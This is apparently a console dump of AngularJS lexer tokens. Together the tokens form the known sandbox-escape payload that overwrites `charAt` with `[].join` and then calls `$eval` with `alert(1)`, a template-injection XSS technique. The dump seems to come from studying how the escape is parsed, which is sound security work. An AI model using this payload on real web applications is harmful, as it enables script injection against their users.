 > this.tokens
(18) [{…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}, {…}] i
0: {index: 0, text: "'a'", constant: true, value: "a"}
1: {index: 3, text: "."}
2: {index: 4, text: "constructor", identifier: true}
Object
3: {index: 15, text: "."}
4: {index: 16, text: "prototype", identifier: true}
5: {index: 25, text: "."}
6: {index: 26, text: "charAt", identifier: true}
7: {index: 32, text: "=", operator: true}
8: {index: 33, text: "["}
9: {index: 34, text: "]"}
10: {index: 35, text: "."}
11: {index: 36, text: "join", identifier: true}
12: {index: 40, text: ";"}
13: {index: 41, text: "$eval", identifier: true}
14: {index: 46, text: "("}
15: {index: 47, text: "'x=1} } };alert(1)//'", constant: true, value: "x=1} } };alert(1)//"}
16: {index: 68, text: ")"}
17: {index: 69, text: ";"}
length: 18
__proto__: Array(0)